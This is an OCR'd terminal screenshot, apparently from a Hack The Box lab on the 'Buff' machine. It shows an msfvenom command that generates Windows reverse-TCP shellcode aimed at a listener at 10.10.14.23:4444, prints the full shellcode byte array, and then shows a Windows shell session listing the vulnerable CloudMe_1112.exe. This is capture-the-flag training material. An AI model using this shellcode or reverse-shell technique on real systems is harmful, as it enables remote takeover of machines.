 Shell No. 1
02:02 PM
67%
Shell No. 1
File Actions Edit View Help
[kali@kali]-[~/Documents/HTB/Machines/Buff]
$msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.23 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of c file: 1386 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\x17\x68"
"\x02\x00\x11\x5c\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
[kali@kali]-[~/Documents/HTB/Machines/Buff]
$
C:\Windows\system32>cd C:\Users\shaun\Downloads
cd C:\Users\shaun\Downloads
C:\Users\shaun\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 7,112,491,008 bytes free
C:\Users\shaun\Downloads>
[HTB] 0:nc- 1:nc* 2:bash "kali" 14:02 19-Sep-20